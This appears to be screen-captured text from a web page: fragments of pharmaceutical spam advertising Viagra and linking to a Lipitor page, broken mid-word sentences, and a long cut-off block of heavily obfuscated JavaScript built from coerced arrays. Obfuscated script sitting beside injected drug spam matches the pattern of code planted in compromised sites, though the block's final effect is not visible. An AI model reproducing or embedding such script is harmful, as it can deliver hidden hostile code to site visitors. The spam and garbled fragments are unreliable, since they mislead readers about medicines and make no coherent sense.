
co</b></td><td><b>Buy Viagra Soft online</b></td><td><b>Sildenafi
u are looking for Climax experiments took place in Examination and
d in under section Parents <a href="http://www.keystonelrc.com/lipitor
[]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[!+[]+!+[]+!+[]]+$[14]+$[3]+$[13]+$[25]+$[26]+$[27]+$[13]+(!![]+[])[!+[]+!+[]]+$[28]+$[10]+$[13]+$[29]+$[17]+$[3]+$[30]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[